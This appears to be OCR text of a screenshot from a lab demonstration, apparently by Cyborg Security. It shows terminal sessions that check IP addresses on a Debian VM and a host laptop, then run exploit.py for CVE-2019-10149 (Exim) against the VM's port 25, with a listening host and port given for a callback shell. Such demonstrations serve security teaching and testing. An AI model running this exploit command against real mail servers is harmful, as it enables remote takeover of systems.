 B C D E F
9% 100% 51 Wed Nov 18, 16:55
user@debian-vm:~$ ip addr | grep inet
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
inet 192.168.69.194/24 brd 192.168.69.255 scope
global dynamic enp1s0
inet6 fe80::5054:ff:fe65:2491/64 scope link
inet 172.17.0.1/16 brd 172.17.255.255 scope glob
al docker0
user@debian-vm:~$
user@xps ~> ip addr | grep inet | grep 192
inet 192.168.1.3/24 brd 192.168.1.255 scope
global dynamic noprefixroute wlp59s0
inet 192.168.69.1/24 brd 192.168.69.255 sco
pe global virbr1
user@xps ~>
user@xps ~/d/CVE-2019-10149 (master)> ls
exploit.py README.md
user@xps ~/d/CVE-2019-10149 (master)>
python2 exploit.py --rhost 192.168.69.194 --rpor
t 25 --lhost 192.168.1.3 --lport 9000
CYBORG
SECURITY